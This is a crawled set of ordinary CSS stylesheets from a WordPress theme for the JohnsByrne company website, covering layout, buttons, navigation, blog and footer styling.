@media (max-aspect-ratio: 16/9) {
  .partner-cta-video-foreground { width: 300%; left: -100%; }
}
@media (min-aspect-ratio: 16/9) {
  .partner-cta-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .partner-cta-video-foreground {width: 300%;left: -100%; }
} */

/*
.partner-cta-block.filter_drk:after{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.partner-cta-block.filter_lt:after{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
} */

.partner-cta-block .container{
  z-index: 90;
  position: relative;
}

.partner-cta-block .partner-cta-headline h2 {
  color: #008acf;
}

.partner-cta-block .partner-cta-logos .partner-logo {
  margin-left: 2rem;
  margin-right: 2rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.partner-cta-block .partner-cta-logos .partner-logo:first-child {
  margin-left: 0px;
}
.partner-cta-block .partner-cta-logos .partner-logo:last-child {
  margin-right: 0px;
}


.partner-cta-block .partner-cta-buttons a {
  color: #FFFFFF;
  margin-right: 6rem;
}

.partner-cta-block .partner-cta-buttons a.arrow-btn::before {
  border-top: 1px solid #FFFFFF;
  border-left: 1px solid #FFFFFF;
}

.partner-cta-block .partner-cta-buttons a.arrow-btn::after {
  background: linear-gradient(rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 48%, rgb(255, 255, 255) 49%, rgb(255, 255, 255) 51%, rgba(255, 255, 255, 0) 52%, rgba(255, 255, 255, 0) 100%);
}

@media (max-width: 767px){
  .partner-cta-block .partner-cta-buttons a {
    display: block;
  }
  .partner-cta-block .partner-cta-logos .partner-logo {
    margin-left: 0px;
    margin-right: 0px;
    display: block;
  }
  .partner-cta-block .partner-cta-logos .partner-logo:first-child {
    margin-left: 0px;
    margin-right: 0px;
  }
  .partner-cta-block .partner-cta-logos .partner-logo:last-child {
    margin-right: 0px;
    margin-right: 0px;
  }
}

.partner-cta-block .video-container{
  border: none !important;
}


.partner-cta-block .partner-content{
  position: relative;
  z-index: 15;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/single_ebook_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -212
content:
.single-ebook-block .single-ebook-container{
  display: flex;
  align-items: center;
}
.col-lg-4 .single-ebook-block .single-ebook-container{
  flex-direction: column;
}
.single-ebook-block .single-ebook-container .image{
  padding: 0 2em;
}
.single-ebook-block .single-ebook-container .content .btn{
  display: block;
}
.single-ebook-block .content h4{
  color: var(--black);
}
@media screen and (max-width: 992px){
  .col-lg-8 .single-ebook-block .single-ebook-container{
    flex-direction: column;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/two_col_feature/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 197
content:
.two-col-feature.lightcolor {
background-color: var(--lightblue);
}
.two-col-feature.whitecolor {
background-color: #fff;
}
.two-col-feature.darkcolor {
background-color: var(--teal);
color:#fff!important;
}
.two-col-feature.darkcolor p, .two-col-feature.darkcolor h2 {
color:#fff!important;
}
.two-col-feature .imagebg {
  background-position: center; 
  background-repeat: no-repeat;
  background-size: cover; 
}
.two-col-feature .video-container{
  position: relative;
}
.two-col-feature .video-container::after{
  content: url(/wp-content/themes/blanktheme/ggc_blox/blocks/video_grid/images/video-play-button.png);
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  transform: translate(-50%, -50%);
  pointer-events: none;
  transition: all 0.1s ease-in-out;
}
.two-col-feature .video-container:hover:after{
  top: 55%;
}
.two-col-feature .video-container .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0,0,0,0.6);
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
  display: block;
}
.two-col-feature .video-container:hover .overlay{
  height: 100%;
}
.two-col-feature .modal-body {
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-top: 56.25%;
  flex: inherit;
}
.two-col-feature .modal-body iframe{
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
}
.two-col-feature .modal-dialog{
  max-width: none;
  width: 80%;
  height: auto;
}
.two-col-feature .modal-header{
  justify-content: flex-end;
}
.two-col-feature .modal-header .close{
  opacity: 1 !important;
  color: var(--darkgray);
  border-radius: 20%;
  font-weight: 700;
  padding: 8px 15px;
  border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_masonry_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1091
content:
.video-masonry-grid-block {
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 1rem;
  padding-bottom: 1rem;
  margin-top: 0;
  margin-bottom: 0;
}

.video-masonry-grid-block .video-masonry-grid-content {
  z-index: 2;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
}

.video-masonry-grid-block.filter_drk:before {
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  z-index: 1;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.video-masonry-grid-block.filter_lt:before {
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  z-index: 1;
  position: absolute;
  background: rgba(255,255,255,0.6);
}

.video-masonry-grid-block .video-container {
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  z-index: 0;
  overflow: hidden;
  height: 100%;
  width: 100%;
}

.video-masonry-grid-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}

.video-masonry-grid-video-foreground,
.video-masonry-grid-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

.video-masonry-grid-block .block-corner-title {
  font-size: 20px;
  color: #d55e35;
  font-family: 'Roboto Slab', serif;
  text-align: right;
  width: 25%;
  position: absolute;
  left: 0px;
  top: 0px;
}

.video-masonry-grid-block .block-corner-title:before {
  content: '';
  width: 100%;
  display: block;
  height: 10px;
  background-color: #d55e35;
}

.video-masonry-grid-block .block-corner-title h2 {
  font-size: 20px;
  color: #d55e35;
  font-family: 'Roboto Slab', serif;
  font-weight: normal;
  text-transform: uppercase;
  margin-top: 0.5rem;
  letter-spacing: 0.15em;
}

.video-masonry-grid-block .downloadable-resource-item hr {
  border-top: 1px solid #000000;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

.video-masonry-grid-block .downloadable-resource-item h3, .video-masonry-grid-block .downloadable-resource-item a h3, .video-masonry-grid-block .downloadable-resource-item .downloadable-resource-title a {
  color: #1d2231;
  font-weight: bold;
  font-size: 2rem;
}
.video-masonry-grid-block .downloadable-resource-item .downloadable-resource-title a:hover {
  color: #1d2231;
}

.video-masonry-grid-block .downloadable-resource-item .downloadable-resource-link a {
  color: #d55e35;
}
.video-masonry-grid-block .downloadable-resource-item .downloadable-resource-link a:hover {
  color: #d55e35;
}

.video-masonry-grid-block .video-masonry-grid-cta {
  margin-bottom: 0.5rem;
}

.video-masonry-grid-block .video-masonry-grid-cta a {
  font-size: 20px;
  color: #d55e35;
  font-family: 'Roboto Slab', serif;
  text-transform: uppercase;
  letter-spacing: 0.15em;
}

.video-masonry-grid-block .video-masonry-grid-cta a:before, .video-masonry-grid-block .video-masonry-grid-cta a:after {
  display: inline;
}

.video-masonry-grid-block .video-masonry-grid-cta a:before {
  content: '[';
  margin-right: 0.5rem;
}

.video-masonry-grid-block .video-masonry-grid-cta a:after {
  content: ']';
  margin-left: 0.5rem;
}




























/*

.video-masonry-grid .list-categories{
  padding: 1rem;
  margin-top: 1rem;
  border-top: 1px solid #000;
}

.video-masonry-grid .list-categories .cat-item{
  list-style: none;
}

.video-masonry-grid .filter-button-group{
  padding: 2rem;
}

.video-masonry-grid .filter-button-group button{
  border: 1px solid #d1d1d1;
  color: #000;
  background: #fff;
  padding: 10px 30px;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
  transition: all 0.5s ease;
  font-weight: 500;
  font-size: 1rem !important;
  cursor: pointer;
  outline: none;
  transition: all 0.33s ease;
}

.video-masonry-grid .filter-button-group button.active{
  border: 1px solid #008acf;
}

.video-masonry-grid .filter-button-group button:hover,
.video-masonry-grid .filter-button-group button:active{
  background: #efefef;
  text-decoration: none;
}


.video-masonry-grid h3{
  font-weight: 500;
  font-size: 24px;
  margin-bottom: 24px;
}

.video-masonry-grid .vid-head span{
  background: #000;
  color: #fff;
  font-weight: 600;
  display: inline-block;
  width: 100%;
  padding: 8px 20px;
}*/

.video-masonry-grid-block hr {
  margin-bottom: 2rem;
  border-top: 1px solid #000000;
}

.video-masonry-grid-block .video-grid-item {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.video-masonry-grid-block .video-grid-item .vid-title {
  margin-top: 1rem;
}
.video-masonry-grid-block .video-grid-item .vid-title h6 {
  color: #1d2231;
  font-weight: bold;
  font-size: 24px;
  padding: 0px;
  margin-bottom: 0px;
}

/*.video-masonry-grid .vid-content .vid-summary p{
  background: #fff;
  color: #0c3d75;
  font-weight: 300;
  display: inline-block;
  width: 100%;
  height: 100%;
  padding: 8px 20px;
  margin-bottom: 0;
}*/

.video-masonry-grid-block .vid-content .vid-watch {
  background: #fff;
  display: inline-block;
  width: 100%;
  padding: 20px 20px 30px;
}

.video-masonry-grid-block .video-item  {
  padding: 10px;
  margin-bottom: 10px;
}

.video-masonry-grid-block .video-grid-item .vid-image .img-fluid {
  width: 100% !important;
}

.video-masonry-grid-block .video-grid-item .vid-image i {
  position: absolute;
  top: 50%;
  left: 50%;
  color: #fff;
  font-size: 6em;
  transform: translate(-50%, -50%);
  text-shadow: 2px 2px 16px rgba(0,0,0,0.6);
  transition: all 0.25s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.video-masonry-grid-block .video-grid-item .vid-image:hover i {
  font-size: 6.5em;
  text-shadow: 8px 8px 30px rgba(0,0,0,0.6);
}

.video-masonry-grid-block .video-headline {
  padding: 3em 0 0 0;
}

.video-masonry-grid-block .video-sub-headline {
  padding: 1em 0 0 0;
}

.video-masonry-grid-block .video-link {
  padding: 2em 0 3em 0;
}

.video-masonry-grid-block .video-link a {
  left: -10px;
  transition: all 0.25s ease;
}
.video-masonry-grid-block .video-link a:hover {
  left: -50px;
}
/*
.animate_grid {
  opacity: 0;
}*/


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 6120
content:
/* 
Theme Name: GGC - JohnsByrne Theme
Theme URI: http://www.ggcomm.com/
Author: Goldstein Group Communications
Author URI: http://www.ggcomm.com/
Description: Design by the Goldstein Web Team
Version: 1.0
*/

@import url('https://fonts.googleapis.com/css2?family=Bodoni+Moda:ital,wght@0,400;0,500;0,600;0,700;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Jost:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
/* this came with the theme */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}html{scroll-behavior:smooth}body{line-height:1}a{text-decoration-skip-ink:auto}a[href^="tel"]{color:inherit;text-decoration:none}button{outline:0}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}q{display:inline;font-style:italic}q:before{content:'"';font-style:normal}q:after{content:'"';font-style:normal}textarea,input[type="text"],input[type="button"],input[type="submit"],input[type="reset"],input[type="search"],input[type="password"]{-webkit-appearance:none;appearance:none;border-radius:0}input[type="search"]{-webkit-appearance:textfield}table{border-collapse:collapse;border-spacing:0}th,td{padding:2px}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:super}sub{vertical-align:sub}dd{margin-left:20px}kbd,tt{font-family:courier;font-size:12px}ins{text-decoration:underline}del,strike,s{text-decoration:line-through}dt{font-weight:bold}address,cite,var{font-style:italic}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}*{box-sizing:border-box;-webkit-tap-highlight-color:transparent}
.sticky{}.bypostauthor{}.wp-caption{}.wp-caption-text{}.gallery-caption{}.alignright{}.alignleft{}.aligncenter{}
.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}
.screen-reader-text:focus{background-color:#f7f7f7;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#007acc;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
.skip-link{left:-9999rem;top:2.5rem;z-index:999999999;text-decoration:underline}
.skip-link:focus{display:block;left:6px;top:7px;font-size:14px;font-weight:600;text-decoration:none;line-height:normal;padding:15px 23px 14px;z-index:100000;right:auto}
.visually-hidden:not(:focus):not(:active), .form-allowed-tags:not(:focus):not(:active){position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);white-space:nowrap}

/* Global Variables */

:root{
    --primarycolor: #007b89;
    --secondarycolor: #b3dc0e;
    --white: #fff;
    --lightgray: #dfdfdf;
    --midgray: #bbbbbb;
    --darkgray: #7c7c7c;
    --teal: #007b89;
    --green: #b3dc0e;
    --text: #2c2c2c;
    --black: #000; 
    --lightblue: #edf1f6; 
    --generalfont: 'Jost', sans-serif;
    --headerfont: 'Bodoni Moda', serif;
    --linkaccent:"▶";
}

/* Basic Settings */
.textprimary {color:var(--black);}
.textsecondary {color:var(--secondarycolor);}
.textlightgray {color:var(--lightgray);}
.textdarkgray {color:var(--darkgray);}
.textwhite {color:#fff;}
.bgprimary {background-color:var(--teal);}
.bgsecondary {background-color:var(--green);}
.bglightgray {background-color:var(--lightgray);}
.bgdarkgray {background-color:var(--darkgray);}
.bglightblue {background-color:var(--lightblue);}

body, html, p {
  font-family: var(--generalfont);
  font-size: 19px;
  font-weight: 400;
  color: var(--text);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 22px;
}
body{
  overflow-x: hidden;
}
p {
    margin-bottom:20px;
    line-height: 1.75;
}
b, strong {
  font-weight: 700;
}
h1 {
  font-family: var(--headerfont);
  font-weight: 700;
  font-size: 4rem;
  line-height: 1.2;
  text-decoration: none;
  color: var(--black);
  margin: 0px 0px 30px 0px;
}
h2 {
  font-family: var(--generalfont);
  font-weight: 500;
  font-size: 36px;
  line-height: 1.2;
  text-decoration: none;
  color: var(--black);
  margin: 0px 0px 30px 0px;
}
h3 {
  font-family: var(--generalfont);
  font-weight: 500;
  font-size: 32px;
  line-height: 1.2;
  text-decoration: none;
  color: var(--teal);
  margin: 0px 0px 30px 0px;
}
h4 {
  font-family: var(--generalfont);
  font-weight: 500;
  font-size: 28px;
  line-height: 1.2;
  text-decoration: none;
  color: var(--teal);
  margin: 0px 0px 30px 0px;
}
h5 {
  font-family: var(--generalfont);
  font-weight: 500;
  font-size: 20px;
  line-height: 1.2;
  text-decoration: none;
  color: var(--teal);
  margin: 0px 0px 30px 0px;
}
a {
  color: var(--teal);
  text-decoration: none;
}
a:hover {
  color: var(--green);
}
li {
    margin: 0 0 20px 20px;
}
.fake-h1{
  font-family: var(--headerfont);
  font-weight: 900;
  font-size: 5em;
  margin-bottom: 1.5rem;
  line-height: 1;
  text-transform: lowercase;
}
.blog .fake-h1{
  font-size: 4em;
}
@media screen and (max-width: 767px){
  h1, h2, .fake-h1 {font-size: 3rem !important;}
}
/* Misc Settings */
.clearfix{ clear: both;}
.aligncenter{ display: block;margin: auto;}
.alignleft{ display: block;float: left;}
.alignright{ display: block;float: right;}
.text-center{text-align:center;}
.nomarginhere {margin: 0;}
.hahs-left {
  width: 48%;
  float: left;
}
.hahs-right {
  width: 48%;
  float: right;
  text-align: right;
}
@media only screen and (max-width: 768px) {
  .hahs-left, .hahs-right {
    width: 100%;
    float: left;
    text-align: left;
  }
}
a.small-text{
  font-size: 13px;
}
@media screen and (max-width: 400px){
  a.small-text{
    display: block;
    margin-top: 5px;
  }
}

/* Buttons */
.btn{
  border-radius: 0;
  font-size: 1rem;
  font-weight: 700;
  padding: 15px 25px;
  text-align: center;
}
.btn-primary {
  border: 3px solid var(--teal);
  background: var(--teal);;
  color: #fff !important;
  text-decoration: none !important;
}
.btn-primary:hover{
  border: 3px solid var(--teal);
  background: #fff;
  color: var(--teal) !important;
  text-decoration: none !important;
}
.btn-secondary {
  border: 3px solid var(--green);
  background: var(--green);;
  color: #000 !important;
  text-decoration: none !important;
}
.btn-secondary:hover{
  border: 3px solid var(--green);
  background: #fff;
  color: #000 !important;
  text-decoration: none !important;
}
.btn-white{
  border: 3px solid var(--teal);
  background: #fff;
  color: var(--teal) !important;
  text-decoration: none !important;
}
.btn-white:hover{
  border: 3px solid var(--teal);
  background: var(--teal) !important;
  color: #fff !important;
  text-decoration: none !important;
}
.btn-sm {
  padding: 5px 15px;
  border: 1px solid;
  font-size: inherit;
  border: 1px solid;
}
.btn-sm:hover {
  border: 1px solid;
}

/* Header */
#header {
}
.headerannouncement {
  width: 100%;
  text-align: center;
  background-color: var(--green);
  padding: 10px;
  color: var(--black);
}
.headerannouncement a {
  color: var(--black)!important;
}
.headerannouncement p {
  margin:0!important;
  line-height: 1.25;
  padding: 3px;
}
a .headerannouncement p:after {
  content: var(--linkaccent);
  margin-left: 10px;
  padding-right:30px;
  transition: margin-left 1s, padding-right 1s;
  font-size: .7rem;
}
a .headerannouncement:hover p:after {
  margin-left: 30px;
  padding-right:10px;
}
.custom-logo-link img {
  max-width: 200px;
  height: auto;
  margin-left: 20px;
}
.headersocialicons a {
color: #000;
padding: 10px;
font-size: 1.2rem;
}
.headersocialicons span:first-child {
margin-left: 20px;
}
.headersocialicons span:last-child {
margin-right: 20px;
}
.headersocialicons a:hover {
color: var(--teal);
}
.headercta {
  background-color: var(--teal);
  display: flex;
}
.headercta a {
  padding: 25px 5px 25px 35px;
  color: #fff;
  font-weight: bold;
}
.headercta a:after {
  content: var(--linkaccent);
  margin-left: 10px;
  padding-right:30px;
  transition: margin-left 1s, padding-right 1s;
  font-size: .7rem;
}
.headercta:hover a:after {
  margin-left: 30px;
  padding-right:10px;
}
nav {
  color:var(--text);
}
nav .menu-main-menu-container {
  width: 100%;
}
nav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  display: flex;
  justify-content: space-between;
}
nav .menu {
  width:100%;
}
nav li {
  float: left;
  margin:0 10px;
}
nav li a {
  display: block;
  color: var(--text);
  text-align: left;
  padding: 14px 0;
  margin:0 16px;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
}
nav li a:hover,
nav li a:active, 
nav li:hover a, 
nav li:active a,
nav .current_page_item a {
  color: var(--teal);
}

.calloutlink {
  border: 1px solid var(--teal);
  background-color: var(--teal);
  border-radius: 7px;
  color: #fff !important;
  text-decoration: none !important;
  margin-top:8px;
}
.calloutlink a {
  padding: 5px 15px;
  color: #fff !important;
  margin: 0;
}
.calloutlink:hover{
  border: 1px solid var(--teal);
  color: var(--teal);
  background-color: #fff;
  text-decoration: none !important;
}
.calloutlink:hover a {
  color: var(--teal) !important;
}
/* submenu */
nav .menu-item-has-children ul {
  display: none;
  position: absolute;
  background: var(--lightblue);
  padding-bottom: 10px;
}
nav .menu-item-has-children:hover ul {
  display: inherit;
  z-index: 999;
}
nav .menu-item-has-children ul li {
  float:inherit;
}
nav .menu-item-has-children ul li a {
  text-align:left;
  color: var(--text);
  text-transform: inherit;
}
nav .menu-item-has-children ul li a:hover {
  color: var(--teal);
}
.ShowDesktopNav {
  display: inherit;
}
.ShowMobileNav {
  display: none;
}
@media only screen and (max-width: 991px) {
  nav ul {padding-bottom: 20px;display: block;}
  nav li a {margin: 0 30px;}
  nav .menu-item-has-children:focus ul {
    display: inherit;
  }
  nav .menu-item-has-children:after {
    display: inline-block;
    content: "";
    font-family: "Font Awesome 6 Pro";
    position: relative;
    float: right;
    top: -35px;
  }
  nav .menu-item-has-children:focus:after {
    display: none;
  }
  nav .menu-item-has-children ul {position: inherit;}
  nav .menu-item-has-children ul li a {background-color: var(--midgray);padding:15px;}
  .headercta a {padding: 15px 5px 15px 35px;}
  nav .menu ul {
    display: flex;
    justify-content: space-between;
  }
  nav .menu-item-has-children ul {
    display: none;
  }
}
@media only screen and (max-width: 575px) {
  .headercta {
    width: 100%;
    margin-right: 10px;
  }
  .headercta a {
    padding: 5px 5px 5px 15px;
    font-size: .8rem;
    line-height: .8rem;
  }
}

/* sticky */
#StickyHeader{
  background-color: var(--lightblue);
}
.sticky {
  position: fixed;
  top: 0;
  width: 100%;
  padding: 0 !important;
  background-color: #fff;
  box-shadow: 1px 1px 9px 0px var(--lightgray);
  z-index: 9999;
}
.sticky img {
  max-width: 150px;
}
.sticky li a {
  font-size: 14px;
  padding: 7px 0px !important;
}

@media only screen and (max-width: 991px) {
  nav li {
    float: inherit;
  }
  .ShowDesktopNav {
  display: none;
  }
  .ShowMobileNav {
    display: inherit;
  }
  .keeptoggleinplace {
    width: 50%;
  }
  .keeptoggleonright {
    justify-content: end !important;
  }
}

/* Search Icon */
.fa-search:before {
  color:var(--teal);
}
.search-wrap button {
  width: fit-content;
  border: none;
  display: inline-block;
  background-color: #00000000;
}
.search-wrap button i {
display: none;
}
.search-wrap form {
  display: initial;
  border: none;
  font-family: var(--generalfont)!important;
}
.search-wrap form input[type="search"] {
  visibility: hidden;
  width: 0;
  transition: width 1s;
  border: none;
  border-bottom:1px solid;
}
.search-wrap button:focus form input[type="search"], 
.search-wrap button:active form input[type="search"], 
.search-wrap button form:focus input[type="search"], 
.search-wrap button form:active input[type="search"], 
.search-wrap button form input[type="search"]:focus, 
.search-wrap button form input[type="search"]:active {
  width: 200px;
  visibility: inherit;
}
.search-wrap  input[type="submit"] {
  display: none !important;
}
 
/* Blog Listing */
.post-categories li {margin:0 5px;}
.single li {line-height: 1.75}
.blog-tile-container {
}
.blog-tile-alpha {
  height: 100%;
}
.blog-tile-topics {
  font-size: .85rem;
}
.blog-tile-image {
  background-color: #cccccc;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 250px;
}
.blog-tile-alpha a {
  text-decoration: none !important;
}
.blog-tile-readmore {
  padding-bottom: 15px;
  text-decoration: none;
  display: inline-block;
}
.blog-tile-title a {
  font-weight: bold;
  color: var(--text);
  line-height: 1.5;
}
.blog-tile-excerpt a {
  color: var(--text);!important;
  line-height: 1.75;
}

.blog-sidebar h4 {
  margin-bottom: 10px;
  color: var(--text);
}
.blog-sidebar {
  padding-left: 50px;
}
.blog-sidebar-spacer {
  margin-bottom: 30px;
}
.blog-sidebar ul li {
  padding: 5px 0;
  border-bottom: 1px solid #cacaca;
  margin-bottom: 5px;
  list-style: none;
  margin-left: 0;
}
.blog-sidebar ul li a {
  padding: 5px 0;
}
.blog-sidebar ul li:last-child {
  border-bottom: none;
}
.blog-sidebar label {
  width: 100%;
  font-size: .75rem;
}
.blog-sidebar .es-field-wrap label {
  color: #fff;
  margin-top: -16px;
}
.blog-sidebar input {
  width: 100%;
  border: 1px solid #939292;
  padding: 5px;
  border-radius: 5px;
  color: #939292;
}
.blog-sidebar input[type="checkbox"] {
  width: auto;
  margin: 5px 0;
}
.blog-sidebar input[type="submit"] {
  border: 2px solid var(--teal);
  border-radius: 0;
  color: var(--teal);
  background-color: #ffffff00;
  font-weight: 600;
  margin: 10px 0;
  padding: 10px;
}
.blog-sidebar input[type="submit"]:hover {
  color: #fff;
  background-color: var(--teal);
}
.blog-sidebar form .legal-consent-container {
  font-size: .75rem!important;
  color: var(--text);
  line-height: 1.5;
}
.blog-sidebar form .legal-consent-container p {
  font-size: .75rem!important;
  margin:10px 0;
  color: var(--text);
}
.blog-sidebar form li {
list-style: none;
}

.blog-topics-row {
  display: flex;
}
.blog-topics-row ul li {
  display: inline-block;
  margin: 0 10px 10px 10px;
}
.blog-topics-dropdown ul li {
  display: block;
  padding:10px;
}
.alltopicsdropdownlp {
  border:2px solid var(--midgray);
  width:375px;
}
.alltopicsdropdownlp li {
  border-bottom: none!important;
}
.alltopicsdropdown {
  padding: 20px 20px 20px 10px;
  border:2px solid var(--midgray);
  width: 410px;
}
@media only screen and (max-width: 1399px) {
.alltopicsdropdown {width:352px;}
.alltopicsdropdownlp {width:315px;}
}
@media only screen and (max-width: 1199px) {
.alltopicsdropdown {width:292px;}
.alltopicsdropdownlp {width:257px;padding:10px!important;}
}
@media only screen and (max-width: 991px) {
.alltopicsdropdown {width:212px;padding: 10px;}
.alltopicsdropdown li {margin-left: 0;}
}
@media only screen and (max-width: 767px) {
.alltopicsdropdown, .alltopicsdropdownlp {width:512px;}
}
@media only screen and (max-width: 540px) {
.alltopicsdropdown, .alltopicsdropdownlp {width:100%;}
}
.blog-meta-style {
  font-size: 12px;
  font-style: italic;
}
.posted-in .post-categories {
display: contents;
}
.posted-in .post-categories li {
  display: inline-block;
}
.blog-nohover1:hover {
  background-color: inherit !important;
  color: inherit !important;
}
.blog-nohover2:hover {
  background-color: inherit !important;
  color: inherit !important;
}
@media only screen and (max-width: 768px) {
  .blog-sidebar {padding-left:calc(var(--bs-gutter-x) * .5);padding-top: 45px;border-top: 1px solid;margin-top: 25px;}
}
.animate_this{
  opacity: 0;
}
.share-icon {
  font-size: 18px;
  margin: 3px;
 }
.wp-caption-text {
    font-style: italic;
    border: 1px solid #cacaca;
    padding: 5px 15px;
    margin-bottom: 30px;
    text-align:center;
}
/* blog subscribe bar */
.blog-sub-listpage form {
  display: flex;
  align-items:center;
}
.blog-sub-listpage form .legal-consent-container .field.hs-form-field {
margin-bottom: 0;
}
.blog-sub-listpage form .legal-consent-container {
  font-size: .5rem!important;
  line-height: 1.5;
 width: 50%;
}
.blog-sub-listpage form .legal-consent-container p {
  font-size: .5rem!important;
  line-height: 1.5;
  margin-bottom: 5px;
}
.blog-sub-listpage form .legal-consent-container .hs-form-booleancheckbox-display input {
  margin-top: 4px;
}
.blog-sub-listpage form .legal-consent-container .hs-form-booleancheckbox {
  margin-bottom: 0;
}
.blog-sub-listpage form li {
list-style: none;
}
.blog-sub-listpage form .hs_email {
width: -webkit-fill-available;
    order: 2;
    max-width: 400px;
}
.blog-sub-listpage form .hs_submit {
  order: 3;
}
.blog-sub-listpage form .hs_email label {
  display: none;
}


.blog-sub-listpage form .hs_email input {
  height:50px;
  width: 100%;
  padding: 0 10px;
  border-radius: 0;
  border-top:2px solid #fff;
  border-bottom:2px solid #fff;
  border-left:2px solid #fff;
  border-right:2px solid #fff;
}
.blog-sub-listpage form .hs_submit input {
  height:50px;
  width: 100%;
  border: 2px solid var(--teal);
  border-radius: 0;
  color: var(--teal);
  background-color: #ffffff00;
}
.blog-sub-listpage form .hs_submit input:hover {
  color: #fff;
  background-color: var(--teal);
}
@media only screen and (max-width: 768px) {
.blog-sub-listpage form {flex-wrap: wrap;}
.blog-sub-listpage form .legal-consent-container {width: 100%;}
.blog-sub-listpage form .hs_email {max-width: initial;}
}
.pagination .nav-links {
  display: flex;
  width: 100%;
  justify-content: center;
  margin: 0 0 30px;
}
.pagination .nav-links .page-numbers {
  padding: 3px 7px;
  margin:3px;
  border: 1px solid;
}
.pagination .nav-links .dots {
  padding: 3px 7px;
  margin:3px;
  border: 0px solid;
}

/* Footer */
footer {
  color: var(--text) !important;
}
footer a {
  color: var(--text) !important;
  text-decoration: none !important;
}
footer a:hover {
  color: var(--midgray) !important;
}
footer li {
  list-style-type: none;
  float: left;
}
footer li:first-child {
  margin-left: 0;
}
footer h5{
  font-family: var(--headerfont);
  color: var(--teal);
  font-weight: 900;
  font-size: 2em;
  margin-bottom: 1.5rem;
  line-height: 1;
  text-transform: lowercase;
}
footer .badges img {
  max-width: 100px;
  margin-right: 20px;
}
footer .footersocialicons i {
  font-size: 1.5rem;
  margin-right: 20px;
}
footer .custom-logo-link img {
  max-width: 100%;
}
footer .footermenulinks a {color: var(--lightgray)!important;}
footer form {display: flex;flex-wrap: wrap;margin-top: -20px;}
footer form .hs_email {width: 75%}
footer form .hs_email label {display: none;}
footer form .hs_email .hs-error-msgs label {display: inherit;color: red;}
footer form .hs_email input {
  height:50px;
  width: 100%;
  padding: 0 10px;
  border-radius: 0;
  border-top:2px solid #fff;
  border-bottom:2px solid #fff;
  border-left:2px solid #fff;
  border-right:2px solid #fff;
}
footer form .hs_submit {width: 25%}
footer form .hs_submit input {
  height:50px;
  width: 100%;
  border: 2px solid var(--teal);
  border-radius: 0;
  color: var(--teal);
  background-color: #ffffff00;
}
footer form .hs_submit input:hover {
  color: #fff;
  background-color: var(--teal);
}
footer form .legal-consent-container {order: 3;font-size: .8rem;margin-top: 20px;}
footer form .legal-consent-container p {font-size: .8rem;}

/*Padding Rules for Blocks*/
